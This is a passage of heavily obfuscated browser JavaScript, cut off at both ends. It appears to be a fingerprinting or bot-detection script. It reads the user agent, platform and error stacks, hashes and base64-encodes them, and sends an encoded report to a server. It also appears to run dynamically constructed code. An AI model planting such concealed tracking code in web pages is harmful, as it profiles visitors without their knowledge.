WG=function(Wx,WA){Wx=Wx-0xc4;var WD=WI[Wx];return WD;},WG(Wa,Wg);}WB[WX(0x29,Wh(0x1b3))](function(){var Wa=Wh,Wg={'Hynuu':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','MyIFW':function(Wb,Wl,WL){return Wb(Wl,WL);},'TRAcS':function(Wb,Wl,WL){return Wb(Wl,WL);},'NvfwI':Wa(0x1ab),'CYuJS':Wa(0xe0),'JVLDy':function(Wb,Wl){return Wb(Wl);},'SbdIX':Wa(0x1bd),'yMjbJ':function(Wb,Wl){return Wb|Wl;},'VLYpi':function(Wb,Wl){return Wb<<Wl;},'XGGkk':function(Wb,Wl){return Wb&Wl;},'fVJAV':Wa(0xe9),'zSMHa':Wa(0x101),'MVQmK':function(Wb,Wl){return Wb+Wl;},'DEaFV':function(Wb,Wl){return Wb+Wl;},'nnyDm':Wa(0xf3),'ascJg':function(Wb,Wl){return Wb!==Wl;},'GuozY':Wa(0x11f),'Nfleo':Wa(0x112),'rlkEM':Wa(0xe1),'VVJbI':function(Wb,Wl){return Wb>>Wl;},'kLYeK':function(Wb,Wl){return Wb+Wl;},'hIYgC':Wa(0xfc),'lqhab':function(Wb,Wl,WL){return Wb(Wl,WL);},'QtZyU':Wa(0x1cb),'mHtKt':function(Wb,Wl,WL){return Wb(Wl,WL);},'VNiGx':Wa(0x145),'VSyXQ':'q9ZT','tBKtX':function(Wb,Wl,WL){return Wb(Wl,WL);},'ksLPL':Wa(0x1a9)},WI,Wx,WA,WD,Wo,Wt,Wc,Ws;function WY(Wb,Wl,WL,WO,Wd){var v0=Wa;if(v0(0x1d1)===v0(0x106))_0x3006b3=Wg[v0(0x1ba)][_0x264838[0x20]](_0xd735be?_0x13a6c9:!_0x18d5af?_0x28d21f:(_0xbc1186+(_0x490b75-0x37))%_0xa29160);else{var v1=(WL?0x1:0x0)^Wd,v2=[Wl,B[Wg[v0(0xfa)](WX,0x22,v0(0x194))](Wb),WO[WX(0x37,v0(0x1cc))](0x10),v1[WX(0x37,v0(0x1cc))](0x10),B[WX(0x22,v0(0x194))](B[WX(0x46,'Fd&Y')][Wg[v0(0x146)](WX,0x3e,v0(0xd7))]),B[WX(0x22,'^HCo')](B[WX(0x10,v0(0x1ac))][WX(0x28,Wg['NvfwI'])]),B[WX(0x22,v0(0x194))](WT[WX(0x24,Wg[v0(0x189)])](Z,Z,Z))];return Wg['JVLDy'](WA,v2[WX(0x1d,v0(0x121))](WX(0x4e,Wg[v0(0x192)])));}}WV=W1[WX(0x3f,Wa(0xfe))](WV),WV||(WV=Z),Wn||(Wn=Z),WI=WX(0x18,Wa(0x18d)),Wx=Wn!=null&&Wn!==Z,WA=function(Wb){var Wl=Wa;if(Wg['ascJg'](Wg[Wl(0x171)],Wl(0x11f))){var WL,WO,Wd,v0,v1,v2,v3,v4,v5=_0x6840ab,v6=_0x451518,v7=0x0,v8=_0x29206d[_0x56c666(0x2a,Wl(0x112))][_0x183657(0x39,'&6^C')],v9=v8;for(v4=_0x4b7458;v7<v4[_0x202d67(0x1b,Wl(0x159))];)v0=(WL=v4[_0x300520(0x30,Wl(0xe9))](v7++))>>0x2,v1=Wg['yMjbJ'](Wg['VLYpi'](Wg[Wl(0x1be)](0x3,WL),0x4),(WO=v4[_0x4baa65(0x30,Wl(0xe9))](v7++))>>0x4),v2=(0xf&WO)<<0x2|(Wd=v4[_0x4bd221(0x30,Wg['fVJAV'])](v7++))>>0x6,v3=0x3f&Wd,_0x3af17c[_0x309b04(0x33,Wg[Wl(0x14c)])](WO)?v2=v3=0x40:_0x350709[_0xec11cb(0x33,'FhgO')](Wd)&&(v3=0x40),v6=Wg[Wl(0x199)](Wg[Wl(0x168)](v6,v8[_0x2b6eb3(0x21,Wg[Wl(0x164)])](v0))+v8[_0x1c2481(0x21,Wl(0xf3))](v1)+v8[_0x32ba11(0x21,Wg[Wl(0x164)])](v2),v8[_0x3f7cb1(0x21,Wl(0xf3))](v3));return _0x460bb8[Wg['MyIFW'](_0x5b6e97,0x22,Wl(0x194))](v6);}else{var vW,vv,vw,vu,vF,vB,vj,vT,vS=Z,vp=Z,vf=0x0,vz=Ww[Wg[Wl(0xfa)](WX,0x2a,Wg['Nfleo'])][WX(0x39,Wg[Wl(0x174)])],vk=vz;for(vT=Wb;vf<vT[WX(0x1b,Wl(0x159))];)vu=Wg[Wl(0x16e)](vW=vT[WX(0x30,'dt#p')](vf++),0x2),vF=Wg['yMjbJ']((0x3&vW)<<0x4,(vv=vT[WX(0x30,Wl(0xe9))](vf++))>>0x4),vB=Wg[Wl(0x1be)](0xf,vv)<<0x2|(vw=vT[WX(0x30,Wg[Wl(0x1c0)])](vf++))>>0x6,vj=Wg['XGGkk'](0x3f,vw),B[Wg['MyIFW'](WX,0x33,Wl(0x101))](vv)?vB=vj=0x40:B[WX(0x33,Wl(0x101))](vw)&&(vj=0x40),vp=Wg['DEaFV'](Wg['DEaFV'](Wg[Wl(0x115)](vp+vz[WX(0x21,Wl(0xf3))](vu),vz[Wg['TRAcS'](WX,0x21,'m2RT')](vF)),vz[WX(0x21,Wg['nnyDm'])](vB)),vz[WX(0x21,Wl(0xf3))](vj));return B[WX(0x22,Wl(0x194))](vp);}},WD=Ww[WX(0x1e,Wa(0xf1))](),WD&&(Ww[WX(0x3a,Wa(0x14b))]()?WI=Wg[Wa(0x1b0)](WZ,WD[WX(0x19,Wg['hIYgC'])]()):(Wo=WD[WX(0x2f,'cF9s')]()?Wg[Wa(0x115)](WD[WX(0x31,Wa(0x1cb))]()+Ww[WX(0x2a,Wg[Wa(0x13a)])][WX(0x49,Wa(0x183))],WD[Wg[Wa(0xea)](WX,0x1f,Wa(0x163))]()):Wg[Wa(0x168)](WD[WX(0x31,Wg[Wa(0x191)])](),WD[Wg[Wa(0xeb)](WX,0x1f,Wa(0x163))]()),WI=W3[WX(0x12,Wg['VNiGx'])](Ww[WX(0x14,Wa(0x100))](),Wo))),Wt=Ww[WX(0x2c,Wg[Wa(0x11b)])](),Wc=Ww[WX(0x17,Wa(0x1aa))](),Ws=WY(WV,WE,Wx,Wc,Wt),Wr(Wg[Wa(0x115)](WI,WX(0x25,Wa(0x1c1)))+Ww[Wg[Wa(0xed)](WX,0x1a,'LWIT')]()[WX(0x11,Wa(0x175))]()+WX(0x15,Wg[Wa(0x118)])+Ws),new B[(WX(0x41,Wa(0x130)))](Wn)();});}function Wy(){var WE,WV,Wn,Wh=(function(){var Wi,WX,Wr,WG=B['document']['getElementsByTagName']('script');for(Wi=0x0,WX=WG['length'];Wi<WX;Wi++)if(WG[Wi]['src']!=null&&WG[Wi]['src']['indexOf']('NsvCtfX1IKFLGOh')>-0x1)return Wr=WG[Wi]['src']['indexOf']('?s='),Wr>-0x1?WG[Wi]['src']['substring'](Wr+0x3):null;return null;}());(Wf['M']()||W3['H'](Wh))&&(Wp=Ww['D']['F'],WE=Wf['M']()?Wf['M']():Wh,WV=function(){B['setTimeout'](function(){WH(WF['V'](0x1),Z,Wf['X']());},0xa);},Wn=function(){var Wi;try{Wi=W3['K'](B['JSON']['stringify'](Ww['q']()),Ww['W']())+Z;}catch(WX){}Wi==null||WE!=Wi?WV():B['setTimeout'](Wn,0x7d0);},B['setTimeout'](Wn,0x7d0));}B['ETeZ3'+WM]&&B['ETeZ3'+WM]['I'+WM]||(Q=typeof z,Z=[]['join'](),q='|',J=typeof q,G=typeof{},Y=typeof q['length'],W0=typeof!Q,W1={'O':function(WE){return WE!=null&&typeof WE===G&&W3['H'](WE['stack'])&&W3['H'](WE['message'])?B['btoa'](B['encodeURIComponent'](WE['message']))+(WE['stack']!=null?q+B['btoa'](B['encodeURIComponent'](WE['stack'])):Z):WE;}},W2=typeof W1['O'],W3=(function(){var WE,WV,Wn,Wh,Wi,WX=function(){return+new B['Date']();},Wr=B['Object']['prototype']['toString']['call']([]),WG=B['Object']['prototype']['toString']['call']({}),Wa=B['Object']['prototype']['toString']['call'](Z);function Wg(){var Wt=WX(),Wc=B['Math']['random']()*0x7fffffff,Ws=B['Math']['random']()*0x7fffffff,WY=(Wt^Wc)+(Wc<<0x7^Ws)|0x0;return WY;}function WI(Wt){var Wc,Ws,WY,Wb,Wl=[];for(Wc=0x0,Ws=Wt['length'];Wc<Ws;Wc++)WY=Wt['charCodeAt'](Wc),WY<0x80?Wl['push'](WY):WY<0x800?(Wl['push'](0xc0|WY>>0x6),Wl['push'](0x80|WY&0x3f)):WY<0xd800||WY>=0xe000?(Wl['push'](0xe0|WY>>0xc),Wl['push'](0x80|WY>>0x6&0x3f),Wl['push'](0x80|WY&0x3f)):(Wc++,Wb=((WY&0x3ff)<<0xa|Wt['charCodeAt'](Wc)&0x3ff)+0x10000,Wl['push'](0xf0|Wb>>0x12),Wl['push'](0x80|Wb>>0xc&0x3f),Wl['push'](0x80|Wb>>0x6&0x3f),Wl['push'](0x80|Wb&0x3f));return Wl;}function Wx(Wt,Wc){return WA(WI(Wt),Wc);}function WA(Wt,Wc){var Ws,WY,Wb,Wl,WL,WO,Wd,v0=function(v1,v2){var v3=v1>>>0x10&0xffff,v4=v1&0xffff,v5=v2>>>0x10&0xffff,v6=v2&0xffff;return v4*v6+(v3*v6+v4*v5<<0x10>>>0x0)|0x0;};for(Wc=Wc||0x0,Ws=Wt['length'],WY=0xcc9e2d51,Wb=0x1b873593,Wl=Wc,WL=Ws&~0x3,WO=0x0;WO<WL;WO+=0x4)Wd=Wt[WO]|Wt[WO+0x1]<<0x8|Wt[WO+0x2]<<0x10|Wt[WO+0x3]<<0x18,Wd=v0(Wd,WY),Wd=Wd<<0xf|Wd>>>0x11,Wd=v0(Wd,Wb),Wl^=Wd,Wl=Wl<<0xd|Wl>>>0x13,Wl=v0(Wl,0x5)+0xe6546b64|0x0;switch(Wd=0x0,Ws&0x3){case 0x3:Wd^=Wt[WL+0x2]<<0x10;case 0x2:Wd^=Wt[WL+0x1]<<0x8;case 0x1:Wd^=Wt[WL],Wd=v0(Wd,WY),Wd=Wd<<0xf|Wd>>>0x11,Wd=v0(Wd,Wb),Wl^=Wd;}return Wl^=Ws,Wl^=Wl>>>0x10,Wl=v0(Wl,0x85ebca6b),Wl^=Wl>>>0xd,Wl=v0(Wl,0xc2b2ae35),Wl^=Wl>>>0x10,Wl>>>0x0;}function WD(Wt,Wc){var Ws,WY;return Ws=WE(Wt)?Wx(Wt,Wc):WA(Wt,Wc),WY=(Ws>>>0x0)['toString'](0x10)['toUpperCase'](),WV(WY,0x8,'0');}function Wo(){var Wt=new B['Date'](WX()),Wc=WV(Wt['getHours']()['toString'](),0x2,'0'),Ws=WV(Wt['getMinutes']()['toString'](),0x2,'0'),WY=WV(Wt['getSeconds']()['toString'](),0x2,'0'),Wb=WV(Wt['getMilliseconds']()['toString'](),0x3,'0'),Wl=Wc+Ws+WY+Wb,WL=B['parseInt'](Wl,0xa)['toString'](0x10);return WL;}return WE=function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===Wa;},WV=function(Wt,Wc,Ws){var WY,Wb,Wl;if(Wt=B['String'](Wt),Ws=Ws==null?'\x20':B['String'](Ws),WY=B['parseInt'](Wc,0xa)||0x0,Wt['length']>=WY)return Wt;Wb=WY-Wt['length'],Wl=Ws;while(Wl['length']<Wb)Wl+=Wl;return Wl['slice'](0x0,Wb)+Wt;},Wn=function(Wt){return B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('function')!=-0x1;},Wh=function(Wt){var Wc,Ws=Wt['split'](Z),WY=Ws['length'];for(Wc=0x0;Wc<WY;Wc++)Ws[Wc]=B['String']['prototype']['charCodeAt']['call'](Ws[Wc],0x0);return B['Uint8Array']['from'](Ws);},Wi=function(Wt,Wc){var Ws,WY,Wb,Wl,WL=Wh(Wc),WO=WL['length'],Wd=0x0;for(Ws=0x0,WY=Wt['length'];Ws<WY;Ws++){if(Ws+WO>WY)break;for(Wb=!0x0,Wl=0x0;Wl<WO;Wl++)if(Wt[Ws+Wl]!==WL[Wl]){Wb=!0x1;break;}if(Wb){Wd=Ws;break;}}return Wd;},{'G':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===Wr;},'J':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)===WG;},'H':WE,'Z':WV,'B':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('formdata')!==-0x1;},'$':function(Wt){return Wt!=null&&B['Object']['prototype']['toString']['call'](Wt)['toLowerCase']()['indexOf']('urlsearchparams')!==-0x1;},'Y':Wn,'nn':Wh,'tn':Wi,'K':WD,'rn':Wx,'S':Wo,'en':function(Wt){var Wc,Ws,WY,Wb;if(typeof Wt!==G)return Wt;if(W3['G'](Wt)){for(Wc=[],Ws=0x0,WY=Wt['length'];Ws<WY;Ws++)Wc[Ws]=this['en'](Wt[Ws]);return Wc;}for(Wb in(Wc={},Wt))B['Object']['prototype']['hasOwnProperty']['call'](Wt,Wb)&&(Wc[Wb]=this['en'](Wt[Wb]));return Wc;},'un':WX,'fn':Wg,'cn':function(Wt,Wc){var Ws,WY,Wb=[];for(Ws=0x0;Ws<Wt;Ws++)for(Wb[Ws]=[],WY=0x0;WY<Wc;WY++)Wb[Ws][WY]=0x0;return Wb;},'an':function(Wt,Wc,Ws){var WY=Ws>0x0?Ws|0x0:0x0;return Wt['substring'](WY,WY+Wc['length'])===Wc;},'ln':function(Wt,Wc,Ws){return(Ws===z||Ws>Wt['length'])&&(Ws=Wt['length']),Wt['substring'](Ws-Wc['length'],Ws)===Wc;},'P':function(Wt,Wc){return Wc['indexOf']('https://')===0x0||Wc['indexOf']('http://')===0x0?Wc:(Wt['charAt'](Wt['length']-0x1)=='/'&&(Wt=Wt['substring'](0x0,Wt['length']-0x1)),Wc['charAt']()=='/'&&(Wc=Wc['substring'](0x1)),Wt+'/'+Wc);},'sn':function(Wt){var Wc,Ws;if(Wt==null||typeof Wt!==G)return[];for(Ws in(Wc=[],Wt))B['Object']['prototype']['hasOwnProperty']['call'](Wt,Ws)&&Wc['push'](Ws);return Wc;},'hn':Z};}()),W4=WP,W5='RegExp'in B?B['RegExp']:z,W6=Z,W7=Z,W8=Z,W9='document'in B?B['document']:z,WW='navigator'in B?B['navigator']:z,Wv='performance'in B?B['performance']:z,WW&&'userAgent'in WW&&(W6=WW['userAgent']['toLowerCase']()),WW&&'appVersion'in WW&&(W7=WW['appVersion']['toLowerCase']()),WW&&'platform'in WW&&(W8=WW['platform']['toLowerCase']()),Ww=function WE(WV){var Wn=vF;function Wh(){var vT=['MbOol','J7Ui','fPXUL','qK8','AByuz','xmktscC','BYlcKNVcL8oGW7m','vPprn','pOivb','thyrR','1829624IHuNnN','UOeW','HuJro','push','opFB','oqwHm','W4JcGxpdULfCr8k5WP7cSq','WPK','kUEt','pLPmy','TEKWu','fnCJ','UwckS','XIpUp','W4u4','WONdPZzW','XfKPs','2q8B','WOG','CdFcImkA','dpQXs','eW8','Sy1U','EYEcI','fe4Gg8kSW7eEz20','nNm','YVXSB','YZOJY','asSnAZG','LnbH','4nMl','WOD4','SfhGi','fSoN','aKe','WOC/','q0a','WQlcTW','Rrv#','KHDzt','IYCtC','wVyMi','FKpkE','PRYaB','vuPC','uC7^','AxVqD','Cq!Q','bZgZR','join','FrXR','pYqdU','jNhux','4bkT','charAt','MKLel','BZjjf','mbYvK','gvVWs','oBE2','WRW','NTyy','rjxpU','sNUJx','eTGLw','bCoDweJcGqaaW6tcUg4','CWnN','YyTYG','nCkLW7/cNviPWO3cGCoDWRXWW4i','HfrX','W4OO','WiiIC','bVnMU','qGNep','SQpAb','n9u&','6sEP','IF#k','Fjfw','rIHe','HfJFw','v&n@','RqnzM','ybcfL','KTLNg','WtwUB','gOvso','hbBHD','3gG3','^mfc','hpJbz','myoFc','nSkd','WP4P','mpvSk','msHOk','coufK','rvkOd','wosbi','hn4n','ioFlN','UjoKi','MKwQX','ozIng','PkYMo','aRG8','Voqbx','jwuVN','CrvCi','QaVqx','Y7G0','charCodeAt','24Ch','WOzUW4hcLCofWOWLtgKm','jttWq','luBOk','lBNYL','WRG','ihyFa','EysXX','FSoL','NYzP','kBojP','hukGr','QBebC','W7u','vlGsY','bFXaN','vrkEG','geNop','jPthb','WOS','f0JcUYxdU8oq','DsguF','WPT9e3u','Bn#n','E3oA','3ef6','QAdGH','dIH^','llojp','hpxiL','D!We','YWxLp','W4ddNCo+bSkIxWRcMSkMW6xdVq','%1pa','W5Ka','4212462BXQdCv','WRVcTW','uRcLg','eHNdS','y^LB','W5S','W4vPpSk2WP9b','ctFN','W7ZdJSk4sx/dV8oRW6VdPSkwb0aQWRyHW4fUnCo9WOysbZLKWOn/WRtdLd0lDSoeyfCch2TRirRdJmogW74iWONdOCoXWPRcMu0baCo2CIbTWO9bWOrUkmkUhmksWPm','fjHUZ','IHpBz','soxBY','E^sE','hSku','Cxhve','Lm^h','W7rh','W5rE','abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','XIXFh','prototype','W4ddJW','sHQIZ','VTsCM','bfwmh','td&n','q4ok','wnSZ','4248432RjIzWe','MvWfr','79Y9','wDrXO','y2yd','RQyEN','LvsVu','fXhPY','DykO','AfGIs','WwLhv','cbG','uHO5','aXzEE','RvWCL','HzyuU','GEZY','tsYIy','split','yPzOT','hVDoi','UXGJe','W6xdTa','ECwgr','jmVa','ZB0P','W4lcHvOzW7v/WP/cIG','HVcJe','ixolo','AEvZk','vLihs','lPuE','tNDB','@c1l','W5hdNa','W6xcSmkKhLuAWOeiW4eWWQq2','zvkpo','!AMD','nedCZ','L39d','W6C','Tnkxv','pYg0','1ivY','WPdcR8kGDmo+W7aiWQ7cNSk1zsPFW6JcJJtdMha8la','PKFsl','Pbx!','ACNJy','W7JcOW','W7NdOG','2V0E','DCTco','vDQDF','zerPF','hhi','WQ/dKmkMWQTCWPu','jPeZ','WOfw','W4C','8PYT','iCoxT','WP4KzCkD','vZOmY','GmgGh','W4pcTa','mgbqa','CusQo','pkCBk','W7m','FfGUu','ixjrn','Va4&','l!mK','WQrvWOpdJg/cRSoiW6tdMSkOkbL/tffPW7RdSSo6gCo/pmoZFGCDW4qlaYqtWOj3WRdcNmk/emo8WPNdQWPMWPfmfJ/cQKZcPZFdLMBcHb0UD3mvWRWYW4ddGCoUmaq','VzMhu','1dME','Qtbme','v8k/xctdG8o4W6dcPMaFcaBdTSkQWR/cGmkTW7aRdW','ib5A','Z8LM','NfWD','HHJea','sERax','28tB','W5tcRG','a%!g','KpE&','140JtlXSj','3685062LpaxCp','eMuz','q8kW','voYMg','7922550lqiiRH','W63dHq','kIz^','1zOF','3hoe','LllLL','vIssc','W59WWOpcPKriWRldKf0NifC','N4iy','W44M','mmoD','length','SxKVM','nrigE','kMtvp','wifyt','iJAf','rePWn','MHVhQ','Df6b','WP3dTa','W5/cQmkMW6rI','Q%yf','pjlug','WMkpy','Es3cUSo4cSkyWRNcRCoh','KYJLK','XWRfy','oIqVh','aRKkX','W4S','WR0','zceUY','lQEGr','FnoZe','iLHsF','aov1','OgdN','LhQgn','8oZD','bgxXF','V6yk','NXzRg','DFiX','FIxqn','n3g8','rleEK','WBDvk','W4m','PUxgI','rFRQX','i2NdMXFcPSkoDCoFvmoKWRuTlSoTEG','QlEzW','W68','vVbvY','W5G','VoeQo','CgiQC','OFWcC','GlbAI','UmL8','WnAzH','JlPo','LVW7','wz3^','sKdR','DN7R','hxcjx','MOQD','qVZJ','xcq3','mMUaN','KHwVZ','ZERJo','slice','V#iX','DFubd','salA','0|3|1|4|2|5','4i7D','bduTF','AOTTx','zzV5','WQW6','vZRug','YTNlm','WQ8','aEqoB','%KiJ','SJsak','POZNQ','fCoDW7hcUa','m8k9','HcXU','KNULp','5ZpT','dzdfO','RHThh','NyxDp','eejwd','Cve^','W7C','eYcLX','niWGf','KOlFN','usJQy','MdAw','QEIhI','nQAkp','Z7Dz','y8k3','fsmGiJ0','fTEG','W5fN','NXIj','fromCharCode','x3O','nCIRf','EUJId','W5i','L85y','qCkZWRmyW5dcUMqdW7mAWPjdW61GW77cKe7dJ8kDWRtdTCkjW4lcPdSuW73cHmk6W6eQW5xcSqWAWQddSGyPW7OCkZybkmk4ESkR','lqGh','wINFa','Ogucf','pkt5','y0mppbbHWPy','IrouO','Cra%','BcPKN','kA82','vzHPL','544016fPJDSU','FObez','EuweH','wMZkf','vcDze','aaqZs','foL#','JLpHt','evfw','gctVs','PIcgR','Mm2M','alr1','Bmoa','WQjBWRiLWP7cRs9LisJcJCkz','aBgZt','wMudD','%^3s','VmpfD','bmkK','ykrXa','669958HfmZSU','vmkb','rmo2WPieWPxcL8kTqmk4kHZdVSoOla','ICvZz','vQwsp','Xgv&','EPlpU'];Wh=function(){return vT;};return Wh();}(function(vT,vS){var vp=vF,vf=vT();while(!![]){try{var vz=parseInt(vp(0x180))/0x1+-parseInt(vp(0x191))/0x2+-parseInt(vp(0x224))/0x3+-parseInt(vp(0x240))/0x4+parseInt(vp(0xe7))/0x5+parseInt(vp(0xe3))/0x6+parseInt(vp(0xe2))/0x7*(parseInt(vp(0x16b))/0x8);if(vz===vS)break;else vf['push'](vf['shift']());}catch(vk){vf['push'](vf['shift']());}}}(Wh,0xceefb));var Wi=function(vT){var vS=vF,vp={'niWGf':function(vZ,vq){return vZ!==vq;},'WDuvk':vS(0x11d),'MvWfr':function(vZ,vq){return vZ*vq;},'mbYvK':function(vZ,vq){return vZ+vq;},'wMZkf':function(vZ,vq){return vZ*vq;},'ACNJy':function(vZ,vq){return vZ(vq);},'HHJea':function(vZ,vq){return vZ===vq;},'bduTF':vS(0x17d),'ioFlN':function(vZ,vq){return vZ-vq;},'Voqbx':function(vZ,vq){return vZ-vq;},'UjoKi':function(vZ,vq){return vZ+vq;},'zJOhv':vS(0x1da),'vzHPL':function(vZ,vq){return vZ===vq;},'lBNYL':vS(0x109),'PkYMo':vS(0x1c5),'vLihs':vS(0x178),'rvkOd':vS(0x256),'cUOpy':vS(0xfc),'HZNkV':vS(0x18d),'AKqcm':'WR5C','aJkak':vS(0x100),'RQyEN':vS(0x262),'kMtvp':vS(0x214),'iLHsF':'W73dRW','fgjSC':vS(0x22c),'RRvmv':'WPmgW6SKWOn2cwCGrq','jttWq':vS(0x1ad),'LQDJO':vS(0x225),'DVywU':'W57dHSo6EZz6','CrvCi':'W6ypW78uWONdUKNcG8kJWROBW6TlCSkisWe+jqFdOaxcGvJdIcddHhpdJqOHW4VdNfDUlCoSdSocfdCsW6RcNgnFW7dcVmoPW6ddM8ongCkIWQ/cUSkgo8kJdtddVXddUMy','rjxpU':vS(0xc8),'Zegtp':vS(0x160),'EuweH':'WO8Vv1ZdMSosW5HMW5hcJa','pjlug':vS(0x15b),'EysXX':vS(0x263),'pkCBk':vS(0xd8),'rePWn':'WRrQ','MHVhQ':vS(0x11e),'wifyt':vS(0x179),'KHwVZ':vS(0x221),'wDrXO':'y1G','eJuGz':vS(0xc5),'ykrXa':'WRNcHa','aBgZt':'WRGX','wMudD':'DSkT','hHYJd':'FWxcMa','Ppgbg':vS(0x19f),'DsguF':vS(0x1b2),'rkWeM':'CcG','RvWCL':vS(0x1b5),'FfGUu':vS(0x1b3),'Gdkhn':'fMi','kBojP':'WRq','AfGIs':vS(0x1b0),'mgbqa':vS(0x18c),'bVnMU':'WOlcSG','Ogucf':vS(0x25a),'coufK':vS(0x1d2),'XWRfy':vS(0x215),'hpJbz':'hhi','rGHzd':vS(0x158),'PIcgR':vS(0x1a9),'NyxDp':vS(0x1ee),'bFXaN':'WRW','MKwQX':function(vZ,vq,vJ){return vZ(vq,vJ);},'qzkyC':function(vZ,vq){return vZ+vq;},'vZOmY':function(vZ,vq){return vZ+vq;},'GlbAI':function(vZ,vq){return vZ+vq;},'JLpHt':function(vZ,vq,vJ){return vZ(vq,vJ);},'KHDzt':vS(0xe9),'QlEzW':vS(0xde),'QaVqx':vS(0x114),'hxcjx':function(vZ,vq,vJ){return vZ(vq,vJ);},'ixolo':function(vZ,vq,vJ){return vZ(vq,vJ);},'oqwHm':'3gG3','fXhPY':vS(0x1c6),'FObez':function(vZ,vq,vJ){return vZ(vq,vJ);},'CimXI':vS(0x12d),'dzdfO':vS(0x1dc),'MKLel':function(vZ,vq,vJ){return vZ(vq,vJ);},'FIxqn':function(vZ,vq,vJ){return vZ(vq,vJ);},'NXzRg':'LVW7','soxBY':vS(0x25f),'liwes':function(vZ,vq,vJ){return vZ(vq,vJ);},'AOTTx':vS(0x244)};function vf(vZ){var vq=vS,vJ=[];for(var vm=0x0,vH=vZ[vq(0xf2)];vm<vH;vm++){if(vp[vq(0x14e)]('vVbvY',vp['WDuvk']))return _0x1f151b(_0x206de4)[_0xf67e53[_0xa74c94(0x9d,'2G!W')]];else vJ[vq(0x194)](String[vq(0x15a)](vp[vq(0x241)](vZ[vq(0x1c7)](vm)['charCodeAt'](0x0),0x4)+0x70-0x4));}return vJ[vq(0x1c2)]('');}var vz=0x0,vk=vz,vK=vz,vC=vz,vM=vz,vP,vR=vz,vN=vz,vQ=0x3;function vU(vZ,vq){var vJ=vS,vm={'EYEcI':function(vV,vn){return vV(vn);},'QEIhI':function(vV,vn,vh){return vV(vn,vh);},'nedCZ':vp[vJ(0x205)]},vH=vq[vJ(0x131)](vZ,vZ),vy=ve(),vE=function(vV){var vn=vJ;return ve[vn(0x238)][ve[vn(0x238)][vH][0x0]]=+new ve[(vn(0x238))][vH][0x13](),vy[vV];};return vU=function(vV,vn){var vh=vJ,vi={'ixjrn':function(vD,vo){return vD%vo;},'BcPKN':vh(0xd9),'usJQy':function(vD,vo){return vp['mbYvK'](vD,vo);},'bZgZR':function(vD,vo){var vt=vh;return vp[vt(0x16e)](vD,vo);},'VTsCM':function(vD,vo){return vD%vo;},'lycJm':function(vD,vo){return vD+vo;},'SxKVM':function(vD,vo){return vD-vo;},'gOvso':function(vD,vo){return vD<vo;},'ozIng':function(vD,vo){return vD!==vo;},'MUERv':'WiiIC','nrigE':function(vD,vo){var vt=vh;return vp[vt(0xba)](vD,vo);},'QBebC':function(vD,vo){var vt=vh;return vp[vt(0x1ca)](vD,vo);},'dpQXs':function(vD,vo){return vD^vo;},'AEvZk':function(vD,vo){return vD%vo;},'iCoxT':function(vD,vo){return vD+vo;}};if(vp[vh(0xdc)](vp[vh(0x137)],vh(0x133)))return vm[vh(0x1a8)](_0x5755be,_0x5daafa)[_0x212936[_0x17c07e(0x98,vh(0x21f))]];else{vV=vV-0x31;var vX=vE(vV);if(vU[vH]===undefined){var vr=ve['prototype'][vH];vR=!vR?(--vQ,0x1):vR,vM=!vM?(--vQ,vp[vh(0x1f5)]((vr[0x10](vr[0x11],vr[0x27])[vr[0x2a]][vr[0x27]]+vH)[vr[0x29]](0x9),0x28)):vM,vN=!vN?(--vQ,vp[vh(0x1fb)]((vU+Wb)[vr[0x29]](vp[vh(0x1f6)](vC,0xf)),0xa)):vN;var vG=vy[vr[0x23]],va=function(vD){var vo=vh;for(var vt,vc,vs=vH,vY=vH,vb=vs+va,vl=0x0,vL=0x0,vO=(function(){var w1={'WMkpy':function(w2,w3){return w2!=w3;},'bcGhE':function(w2,w3){var w4=vF;return vi[w4(0xd1)](w2,w3);}};return++vk,vk%vG?vk:(function(){var w2=vF,w3={'ECwgr':function(w4,w5){var w6=vF;return w1[w6(0xff)](w4,w5);},'WtwUB':function(w4,w5){return w4-w5;},'Qtbme':function(w4,w5){return w1['bcGhE'](w4,w5);}};return vK=vk,vC++,(vU+vs)[vr[0x29]](vC+0xf)-0xa!=0x0&&+new vr[0x13]()-ve[w2(0x238)][vr[0x0]]<vG*0xe?(vG=!vR||!vM||!vN?vk:vG,(function(){var w4=w2;return w3[w4(0x257)](w3[w4(0x1e6)]((vr[0x10](vr[0x11],vr[0x27])[vr[0x2a]][vr[0x27]]+vH)[vr[0x29]](0x9),0x28),0x0)?(vG=vQ?vk:vG,vk):vr[0x2c](w3[w4(0xd7)](vk,vG));}())):vr[0x2c](vG-vy[vr[0x23]]);}());}());vc=vD[vo(0x1c7)](vL++);~vc&&(vt=vl%(!vO?vO:vi[vo(0xd1)](vi[vo(0x150)](vK,vG-0x89),vG))?vi[vo(0x1c1)]((!vO?vO:(vK+(vG-0x85))%vG)*(!vO?vO:vi[vo(0xd1)](vK+(vG-0x85),vG)),vt)+vc:vc,vi[vo(0x23b)](vl++,!vO?vO:(vK+(vG-0x89))%vG))&&(vs+=vb[vr[0x29]](vi['lycJm'](vL,!vO?vO:vi[vo(0x150)](vK,vG-0x83)%vG))-(!vO?vO:(vK+vi[vo(0xf3)](vG,0x83))%vG)!=(!vO?vO:(vK+(vG-0x8d))%vG)&&vO?vr[0x15](0xff&vt>>(vi['bZgZR'](-(!vO?vO:vi[vo(0xd1)](vK+vi['SxKVM'](vG,0x8b),vG)),vl)&(!vO?vO:(vK+(vG-0x87))%vG))):vr[0x2c](vl))){vc=vo(0x236)[vr[0x1f]](vO?vc:!vO?vO:(vK+vi[vo(0xf3)](vG,0x83))%vG);}for(var vd=0x0,w0=vs[vr[0x23]];vi[vo(0x1e7)](vd,w0);vd++){if(vi[vo(0x1f8)](vo(0x1d8),vi['MUERv']))return _0x2efcf6[_0x32d1cb[_0x3038f6(0x44,vi[vo(0x168)])]];else vY+=vr[0x2b]+(vr[0x28]+vs[vr[0x29]](vd)[vr[0x26]](0x10))['slice'](-0x2);}return vr[0x18](vY);},vg=function(vD,vo){var vt=vh;if(vt(0x101)===vt(0x255))return _0x3d0d30[_0xcabd2[_0x345c78(0xa9,'pYg0')]];else{var 